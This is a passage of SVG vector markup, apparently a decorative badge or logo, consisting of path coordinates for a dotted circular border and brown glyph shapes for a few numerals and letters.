c-0.065-0.065-0.129-0.135-0.19-0.208l-0.553,0.472c0.072,0.086,0.149,0.169,0.231,0.249c0.167,0.168,0.349,0.32,0.538,0.461 L335.699,15.611z M334.531,14.273c-0.15-0.259-0.295-0.537-0.434-0.829l-0.654,0.313c0.145,0.304,0.298,0.601,0.466,0.885 L334.531,14.273z M333.701,12.573c-0.133-0.295-0.262-0.595-0.402-0.89l-0.656,0.308c0.135,0.285,0.262,0.579,0.395,0.876 L333.701,12.573z M332.846,10.795c-0.172-0.3-0.355-0.587-0.569-0.851l-0.565,0.453c0.18,0.227,0.347,0.481,0.506,0.757 L332.846,10.795z M331.52,9.205c-0.101-0.074-0.203-0.142-0.314-0.206c-0.203-0.12-0.422-0.213-0.641-0.288l-0.23,0.69 c0.178,0.058,0.35,0.133,0.51,0.225c0.083,0.05,0.164,0.104,0.245,0.163L331.52,9.205z M329.533,8.508 c-0.209-0.018-0.422-0.027-0.635-0.027c-0.125,0-0.251,0.003-0.379,0.009l0.028,0.725c0.12-0.005,0.236-0.007,0.351-0.007 c0.198,0,0.388,0.007,0.569,0.024L329.533,8.508z M327.535,8.561c-0.324,0.03-0.648,0.067-0.967,0.099l0.074,0.721 c0.324-0.032,0.646-0.067,0.96-0.098L327.535,8.561z M325.621,8.737c-0.177,0.009-0.353,0.015-0.524,0.015 c-0.138,0-0.271-0.004-0.401-0.012l-0.043,0.726c0.146,0.008,0.297,0.012,0.444,0.012c0.187,0,0.378-0.006,0.563-0.016 l-0.037-0.725H325.621z M323.81,8.61l-0.013-0.005c-0.265-0.07-0.539-0.181-0.814-0.32l-0.328,0.646 c0.311,0.158,0.629,0.289,0.955,0.377l0.019,0.004L323.81,8.61z M322.187,7.813c-0.257-0.171-0.515-0.355-0.778-0.547l-0.43,0.588 c0.268,0.193,0.537,0.385,0.809,0.565L322.187,7.813z M320.622,6.694c-0.27-0.192-0.543-0.38-0.82-0.554l-0.384,0.616 c0.258,0.162,0.52,0.342,0.785,0.53L320.622,6.694z M318.909,5.654c-0.32-0.143-0.648-0.26-0.991-0.331l-0.148,0.71 c0.279,0.058,0.559,0.156,0.84,0.283L318.909,5.654z M316.848,5.263c-0.355,0.034-0.699,0.122-1.029,0.245l0.253,0.68 c0.283-0.104,0.563-0.175,0.847-0.203L316.848,5.263L316.848,5.263z M314.892,5.949c-0.288,0.163-0.565,0.345-0.841,0.536 l0.412,0.598c0.264-0.183,0.526-0.355,0.788-0.503L314.892,5.949z M313.256,7.055c-0.265,0.192-0.523,0.381-0.779,0.56l0.413,0.596 c0.268-0.187,0.532-0.378,0.794-0.571L313.256,7.055z M311.686,8.121c-0.275,0.159-0.545,0.292-0.816,0.391l0.25,0.681 c0.32-0.117,0.629-0.268,0.93-0.442L311.686,8.121z M310.014,8.711c-0.236,0.029-0.485,0.042-0.74,0.042 c-0.059,0-0.119,0-0.176-0.001l-0.016,0.724c0.063,0.002,0.129,0.002,0.191,0.002c0.277,0,0.555-0.012,0.828-0.045L310.014,8.711z M308.154,8.694c-0.313-0.027-0.634-0.063-0.957-0.097l-0.074,0.721c0.319,0.034,0.645,0.069,0.969,0.099l0.065-0.723H308.154z M306.221,8.509c-0.25-0.017-0.502-0.028-0.749-0.028c-0.085,0-0.169,0.001-0.253,0.004l0.021,0.725 c0.077-0.002,0.153-0.003,0.232-0.003c0.227,0,0.462,0.01,0.702,0.025L306.221,8.509z M304.189,8.606 c-0.348,0.079-0.686,0.2-1.002,0.378l0.361,0.631c0.243-0.139,0.511-0.236,0.798-0.301l-0.154-0.707L304.189,8.606z M302.35,9.651 c-0.235,0.25-0.441,0.526-0.629,0.821l0.61,0.389c0.171-0.265,0.347-0.503,0.545-0.712L302.35,9.651z M301.23,11.351 c-0.143,0.293-0.281,0.592-0.414,0.893l0.662,0.295c0.134-0.296,0.264-0.586,0.403-0.864L301.23,11.351z M300.422,13.124 c-0.133,0.294-0.269,0.58-0.414,0.849l0.641,0.344c0.154-0.289,0.297-0.588,0.434-0.891L300.422,13.124L300.422,13.124z M299.524,14.752c-0.124,0.171-0.255,0.329-0.397,0.469c-0.062,0.062-0.127,0.124-0.195,0.182l0.473,0.551 c0.082-0.07,0.16-0.143,0.236-0.221c0.172-0.17,0.327-0.356,0.471-0.553L299.524,14.752z M298.192,15.923 c-0.257,0.155-0.538,0.299-0.826,0.438l0.312,0.654c0.305-0.145,0.602-0.298,0.885-0.466L298.192,15.923L298.192,15.923z M296.492,16.758c-0.293,0.131-0.594,0.263-0.888,0.4l0.307,0.658c0.286-0.133,0.579-0.263,0.875-0.394L296.492,16.758z M294.717,17.612c-0.3,0.169-0.588,0.356-0.853,0.566l0.453,0.567c0.226-0.18,0.481-0.346,0.757-0.502L294.717,17.612z M293.123,18.931c-0.079,0.105-0.153,0.214-0.219,0.329c-0.115,0.202-0.208,0.412-0.281,0.628l0.688,0.229 c0.061-0.173,0.131-0.337,0.223-0.493c0.049-0.09,0.107-0.176,0.17-0.258L293.123,18.931z M292.415,20.916 c-0.019,0.214-0.026,0.432-0.026,0.651c0,0.122,0.002,0.242,0.006,0.362l0.723-0.027c0-0.112-0.004-0.225-0.004-0.335 c0-0.201,0.01-0.396,0.025-0.584L292.415,20.916z M292.465,22.916c0.033,0.323,0.068,0.646,0.098,0.964l0.725-0.073 c-0.031-0.323-0.068-0.645-0.1-0.959L292.465,22.916z M292.643,24.828c0.009,0.184,0.018,0.364,0.018,0.54 c0,0.131-0.002,0.261-0.011,0.387l0.724,0.04c0.008-0.141,0.01-0.283,0.012-0.427c-0.002-0.191-0.007-0.386-0.018-0.58 L292.643,24.828z M292.521,26.641l-0.01,0.027c-0.07,0.263-0.176,0.53-0.316,0.8l0.65,0.329c0.153-0.305,0.281-0.617,0.367-0.941 l0.009-0.033L292.521,26.641z M291.727,28.266c-0.17,0.258-0.355,0.517-0.544,0.779l0.584,0.426 c0.195-0.266,0.388-0.534,0.566-0.807L291.727,28.266z M290.611,29.832c-0.194,0.268-0.38,0.541-0.558,0.82l0.618,0.385 c0.162-0.26,0.342-0.521,0.527-0.783L290.611,29.832z M289.568,31.542c-0.145,0.318-0.266,0.647-0.337,0.989l0.712,0.152 c0.06-0.28,0.154-0.559,0.286-0.839L289.568,31.542z M289.166,33.602c0.033,0.355,0.119,0.698,0.243,1.029l0.681-0.251 c-0.104-0.282-0.174-0.563-0.199-0.846L289.166,33.602z M289.846,35.559c0.165,0.288,0.346,0.568,0.533,0.844l0.602-0.412 c-0.184-0.264-0.355-0.528-0.504-0.79L289.846,35.559z M290.95,37.198c0.193,0.263,0.384,0.522,0.563,0.779l0.595-0.415 c-0.186-0.267-0.381-0.531-0.57-0.792L290.95,37.198z M292.021,38.765c0.158,0.275,0.292,0.546,0.394,0.814l0.679-0.251 c-0.117-0.317-0.271-0.626-0.446-0.927L292.021,38.765z M292.617,40.438c0.028,0.24,0.043,0.492,0.043,0.751 c0,0.054,0,0.108-0.002,0.164l0.725,0.013c0-0.06,0.002-0.118,0.002-0.176c0-0.283-0.014-0.563-0.049-0.84L292.617,40.438z M292.601,42.294c-0.024,0.314-0.063,0.635-0.095,0.957l0.721,0.076c0.035-0.321,0.07-0.645,0.099-0.969L292.601,42.294z M292.415,44.228c-0.017,0.256-0.026,0.512-0.026,0.764c0,0.08,0,0.159,0.004,0.239l0.725-0.022 c-0.002-0.071-0.004-0.144-0.004-0.217c0-0.232,0.012-0.471,0.028-0.715L292.415,44.228z M292.509,46.258 c0.078,0.348,0.196,0.687,0.374,1.002l0.632-0.354c-0.135-0.246-0.231-0.514-0.296-0.804L292.509,46.258L292.509,46.258z M293.545,48.103c0.248,0.238,0.525,0.445,0.82,0.633l0.391-0.611c-0.266-0.168-0.502-0.349-0.708-0.546L293.545,48.103z M295.245,49.226c0.292,0.146,0.592,0.283,0.891,0.416l0.294-0.663c-0.294-0.131-0.584-0.264-0.861-0.402L295.245,49.226z M297.017,50.035c0.294,0.135,0.58,0.271,0.852,0.416l0.341-0.64c-0.292-0.155-0.588-0.298-0.89-0.436L297.017,50.035z M298.646,50.931c0.178,0.128,0.34,0.262,0.48,0.405c0.061,0.061,0.118,0.122,0.176,0.188l0.547-0.475 c-0.066-0.078-0.137-0.152-0.209-0.226c-0.174-0.175-0.365-0.333-0.568-0.48L298.646,50.931z M299.824,52.26 c0.151,0.257,0.297,0.536,0.436,0.826l0.656-0.313c-0.145-0.304-0.301-0.602-0.469-0.884L299.824,52.26z M300.655,53.957 c0.133,0.295,0.265,0.594,0.402,0.891l0.659-0.308c-0.137-0.286-0.266-0.58-0.395-0.877L300.655,53.957z M301.511,55.734 c0.169,0.3,0.354,0.589,0.562,0.853l0.571-0.449c-0.179-0.228-0.345-0.485-0.501-0.76L301.511,55.734L301.511,55.734z M302.824,57.333c0.107,0.083,0.223,0.158,0.341,0.227c0.196,0.114,0.403,0.205,0.612,0.276l0.232-0.687 c-0.168-0.057-0.328-0.129-0.479-0.216c-0.097-0.055-0.185-0.116-0.27-0.18L302.824,57.333L302.824,57.333z M304.807,58.047 c0.219,0.021,0.44,0.03,0.665,0.03c0.114,0,0.232-0.001,0.347-0.006l-0.024-0.725c-0.108,0.004-0.218,0.005-0.322,0.005 c-0.204,0-0.407-0.007-0.598-0.027L304.807,58.047z M306.809,58c0.32-0.03,0.645-0.066,0.963-0.1l-0.073-0.722 c-0.323,0.034-0.646,0.069-0.96,0.1L306.809,58z M308.721,57.822c0.189-0.011,0.371-0.016,0.553-0.016 c0.127,0,0.253,0.002,0.375,0.009l0.037-0.725c-0.137-0.008-0.275-0.011-0.412-0.011c-0.198,0-0.395,0.007-0.592,0.018l0.039,0.726 V57.822z M310.532,57.943l0.042,0.01c0.258,0.069,0.52,0.174,0.787,0.308l0.324-0.648c-0.297-0.151-0.606-0.276-0.924-0.361 l-0.05-0.013l-0.18,0.703V57.943z M312.159,58.729c0.257,0.17,0.517,0.355,0.781,0.545l0.427-0.587 c-0.266-0.193-0.537-0.384-0.811-0.564L312.159,58.729z M313.724,59.846c0.27,0.191,0.543,0.38,0.821,0.555l0.387-0.614 c-0.262-0.164-0.521-0.344-0.785-0.532L313.724,59.846z M315.433,60.89c0.318,0.146,0.646,0.265,0.989,0.339l0.15-0.71 c-0.276-0.061-0.557-0.159-0.836-0.289L315.433,60.89z M317.489,61.299c0.356-0.031,0.702-0.117,1.034-0.237l-0.251-0.682 c-0.281,0.104-0.563,0.171-0.847,0.196L317.489,61.299z M319.452,60.626c0.288-0.163,0.565-0.343,0.843-0.534l-0.41-0.598 c-0.265,0.182-0.528,0.352-0.792,0.5L319.452,60.626z M321.092,59.522c0.263-0.191,0.521-0.381,0.781-0.561l-0.417-0.596 c-0.267,0.187-0.53,0.38-0.791,0.572L321.092,59.522z M322.658,58.452c0.277-0.16,0.547-0.295,0.816-0.395l-0.256-0.681 c-0.315,0.12-0.623,0.273-0.924,0.448L322.658,58.452z M324.332,57.85c0.244-0.032,0.5-0.044,0.765-0.044c0.047,0,0.101,0,0.147,0 l0.012-0.725c-0.051-0.002-0.105-0.002-0.159-0.002c-0.287,0-0.577,0.015-0.858,0.05L324.332,57.85z M326.185,57.861 c0.314,0.028,0.636,0.063,0.958,0.097l0.076-0.722c-0.322-0.034-0.645-0.069-0.969-0.097L326.185,57.861z M328.119,58.046 c0.26,0.019,0.521,0.03,0.779,0.03c0.074,0,0.148,0,0.223-0.002l-0.02-0.725c-0.068,0.002-0.135,0.002-0.203,0.002 c-0.234,0-0.48-0.012-0.73-0.028L328.119,58.046L328.119,58.046z M330.146,57.958c0.35-0.075,0.688-0.192,1.006-0.368l-0.35-0.635 c-0.249,0.137-0.517,0.23-0.808,0.294L330.146,57.958z M331.996,56.933c0.24-0.248,0.447-0.526,0.639-0.819l-0.609-0.392 c-0.17,0.263-0.352,0.501-0.551,0.707L331.996,56.933z M333.127,55.236c0.146-0.293,0.281-0.593,0.416-0.893l-0.663-0.296 c-0.13,0.296-0.265,0.586-0.403,0.865L333.127,55.236z M333.936,53.461c0.132-0.295,0.27-0.58,0.414-0.85l-0.641-0.341 c-0.155,0.289-0.295,0.588-0.435,0.89L333.936,53.461L333.936,53.461z M334.828,51.828c0.132-0.18,0.268-0.344,0.415-0.492 c0.056-0.056,0.114-0.11,0.177-0.165l-0.477-0.546c-0.076,0.064-0.145,0.13-0.212,0.198c-0.181,0.178-0.343,0.374-0.49,0.581 L334.828,51.828z M336.156,50.648c0.254-0.154,0.534-0.298,0.823-0.437l-0.313-0.654c-0.305,0.146-0.604,0.3-0.885,0.47 L336.156,50.648z M337.852,49.813c0.293-0.13,0.592-0.261,0.888-0.4l-0.308-0.657c-0.284,0.133-0.578,0.263-0.876,0.395 L337.852,49.813z M339.627,48.962c0.3-0.168,0.588-0.352,0.853-0.561l-0.446-0.571c-0.229,0.179-0.486,0.344-0.764,0.5 L339.627,48.962z M341.229,47.655c0.086-0.113,0.165-0.23,0.237-0.356c0.112-0.191,0.201-0.391,0.269-0.595l-0.684-0.237 c-0.057,0.165-0.127,0.321-0.212,0.468c-0.058,0.098-0.12,0.19-0.188,0.279L341.229,47.655z M341.953,45.677 c0.02-0.226,0.029-0.454,0.029-0.684c0-0.11,0-0.221-0.005-0.332l-0.726,0.025c0.004,0.104,0.004,0.206,0.004,0.307 c0,0.211-0.008,0.416-0.027,0.613L341.953,45.677z M341.908,43.674c-0.031-0.323-0.065-0.646-0.102-0.966l-0.719,0.075 c0.032,0.322,0.068,0.645,0.098,0.96L341.908,43.674z M341.729,41.76c-0.012-0.194-0.016-0.384-0.016-0.57 c0-0.122,0.002-0.241,0.006-0.357l-0.725-0.038c-0.006,0.132-0.01,0.263-0.01,0.395c0,0.204,0.01,0.407,0.02,0.612L341.729,41.76z M341.847,39.945l0.013-0.053c0.072-0.272,0.184-0.548,0.328-0.827l-0.648-0.331c-0.159,0.315-0.293,0.636-0.381,0.969l-0.02,0.065 L341.847,39.945"></path> <g> <g> <g transform="translate(190.30971, 432.425535)"> <g> <path fill="#463117" d="M110.601-399.203c0,1.822,1.052,2.969,2.511,2.969c1.794,0,2.916-0.811,3.089-3.105 c0.084-0.918,0.395-1.296,0.825-1.296c0.394,0,0.583,0.189,0.878,1.067c0.851,2.484,2.188,3.334,4.457,3.334 c2.82,0,4.615-1.77,4.951-6.358c0.068-0.878-0.187-1.255-0.66-1.296c-0.404-0.027-0.729,0.134-1.013,0.594 c-0.607,0.999-1.282,1.431-2.483,1.431c-2.457,0-4.332-0.634-6.654-0.796l1.822-0.769c5.345-2.242,7.707-4.361,7.707-7.21 c0-3.238-2.309-5.574-7.448-5.574c-5.214,0-7.563,2.523-7.563,5.264c0,1.917,1.091,3.038,2.808,3.038 c1.809,0,2.889-1.067,2.889-2.728v-1.875c0-1.459,0.338-2.335,1.229-2.335c0.985,0,1.539,1.188,1.539,4.414 c0,3.51-1.649,5.629-4.59,7.128l-1.892,0.972C111.424-401.796,110.601-400.676,110.601-399.203z"></path> </g> </g> </g> <g> <g transform="translate(422.950015, 432.425535)"> <g> <path fill="#463117" d="M-93.313-399.568c0-2.607-2.147-3.092-2.147-5.077c0-0.945,0.243-1.62,3.121-4.94l2.616-3.024 c0.798-0.918,1.04-1.35,1.04-1.809c0-0.743-0.566-1.256-1.62-1.256h-11.57c-0.821,0-1.323,0.5-1.361,1.242l-0.38,5.994 c-0.041,0.702,0.34,1.08,1.067,1.08c0.634,0,0.999-0.338,1.133-0.878l0.351-1.403c0.162-0.635,0.434-0.851,1.202-0.851h6.022 l-3.092,3.254c-3.43,3.617-4.334,5.251-4.334,7.168c0,2.456,1.646,3.833,4.09,3.833 C-94.61-396.234-93.313-397.801-93.313-399.568z"></path> </g> </g> </g> <g> <g transform="translate(193.160369, 594.447478)"> <g> <path fill="#463117" d="M109.703-546.278c0-0.108-0.069-0.166-0.223-0.212l-0.383-0.068c-0.357-0.12-0.408-0.274-0.27-0.698 l0.496-1.504h3.046l0.599,1.767c0.09,0.287,0.107,0.39-0.088,0.435l-0.404,0.063c-0.155,0.046-0.225,0.114-0.225,0.217 c0,0.131,0.092,0.211,0.292,0.211h2.274c0.203,0,0.299-0.08,0.299-0.211c0-0.115-0.057-0.177-0.27-0.246 c-0.273-0.063-0.39-0.2-0.491-0.514l-2.12-6.251c-0.072-0.217-0.045-0.291,0.176-0.342c0.201-0.051,0.275-0.12,0.275-0.24 c0-0.126-0.091-0.201-0.295-0.201h-2.375c-0.199,0-0.297,0.075-0.297,0.206c0,0.109,0.074,0.184,0.284,0.241 c0.274,0.068,0.299,0.16,0.212,0.434l-2.012,5.998c-0.139,0.424-0.206,0.532-0.43,0.624l-0.217,0.074 c-0.165,0.068-0.214,0.125-0.214,0.223c0,0.126,0.094,0.206,0.293,0.206h1.773 C109.615-546.066,109.703-546.146,109.703-546.278z M109.492-549.251l1.359-4.077l1.361,4.077H109.492z"></path> </g> </g> </g> <g> <g transform="translate(298.682361, 594.447478)"> <g> <path fill="#463117" d="M13.029-546.278c0-0.108-0.055-0.171-0.222-0.235l-0.333-0.085c-0.37-0.12-0.443-0.223-0.443-0.526 v-4.866l4.104,5.301c0.205,0.269,0.223,0.32,0.223,0.441c0,0.119,0.075,0.182,0.229,0.182h1.162 c0.159,0,0.244-0.08,0.244-0.189c0-0.08-0.017-0.143-0.13-0.297l-0.355-0.446c-0.104-0.131-0.139-0.269-0.139-0.492v-5.524 c0-0.313,0.086-0.417,0.441-0.525l0.338-0.085c0.165-0.063,0.217-0.126,0.217-0.235c0-0.131-0.092-0.211-0.291-0.211h-1.95 c-0.202,0-0.298,0.08-0.298,0.211c0,0.109,0.058,0.172,0.223,0.235l0.332,0.085c0.365,0.121,0.439,0.223,0.439,0.525v5.084 l-4.58-5.896c-0.148-0.188-0.262-0.246-0.457-0.246h-0.982c-0.132,0-0.224,0.063-0.224,0.171c0,0.075,0.029,0.132,0.132,0.264 l0.503,0.606c0.233,0.279,0.275,0.389,0.275,0.612v5.294c0,0.309-0.088,0.412-0.44,0.526l-0.338,0.085 c-0.166,0.058-0.222,0.126-0.222,0.235c0,0.131,0.095,0.211,0.296,0.211h1.947C12.936-546.066,13.029-546.146,13.029-546.278z"></path> </g> </g> </g> <g> <g transform="translate(413.592163, 594.447478)"> <g> <path fill="#463117" d="M-91.421-554.259c-2.4,0-4.013,1.738-4.013,4.151c0,2.481,1.627,4.249,4.024,4.249 c2.425,0,4.039-1.739,4.039-4.152C-87.371-552.493-88.997-554.259-91.421-554.259z M-88.743-549.28 c0,1.825-0.938,2.923-2.34,2.923c-1.648,0-2.962-1.967-2.962-4.483c0-1.813,0.931-2.91,2.321-2.91 C-90.067-553.751-88.743-551.784-88.743-549.28z"></path> </g> </g> </g> <g> <g transform="translate(530.903494, 594.447478)"> <g> <path fill="#463117" d="M-200.319-545.883c1.555,0,2.423-0.96,2.43-2.127c0.005-1.133-0.596-1.858-2.368-2.51 c-1.624-0.606-2.012-1.149-2.012-1.864c0-0.818,0.565-1.361,1.435-1.361c0.914,0,1.777,0.469,2.459,1.853 c0.073,0.148,0.193,0.211,0.342,0.165c0.145-0.051,0.199-0.194,0.154-0.354l-0.556-1.852c-0.06-0.225-0.141-0.298-0.274-0.298 c-0.297,0-0.215,0.486-0.461,0.486c-0.263,0-0.697-0.48-1.773-0.48c-1.493,0-2.505,0.892-2.505,2.235 c0,1.224,0.646,2.002,2.354,2.584c1.713,0.584,2.072,1.093,2.065,1.79c-0.011,0.743-0.506,1.253-1.364,1.253 c-0.895,0-1.772-0.469-2.367-1.693c-0.088-0.166-0.193-0.222-0.344-0.177c-0.143,0.052-0.201,0.16-0.174,0.298l0.424,1.802 c0.033,0.177,0.121,0.251,0.246,0.251c0.27,0,0.253-0.499,0.517-0.499C-201.903-546.381-201.331-545.883-200.319-545.883z"></path> </g> </g> </g> </g> </g> </svg> 